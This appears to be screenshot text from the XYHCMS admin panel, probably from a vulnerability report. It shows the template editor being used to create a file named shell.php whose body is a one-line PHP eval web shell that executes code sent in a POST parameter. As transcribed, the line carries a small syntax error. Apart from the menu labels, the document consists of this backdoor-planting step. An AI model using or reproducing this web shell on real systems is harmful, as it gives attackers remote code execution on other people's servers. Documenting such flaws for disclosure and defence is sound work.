 XYHCMS
常规管理
模块管理
系统设置
扩展管理
admin
隐藏菜单
首页
扩展管理
模型管理
菜单管理
数据库管理
联动管理
区域管理
已传文件管理
数据元管理
模板管理
我的账户
修改我的信息
新建模板[PC]
文件名称
shell.php
模板
<?php @eval($_POST['cmd'];) ?>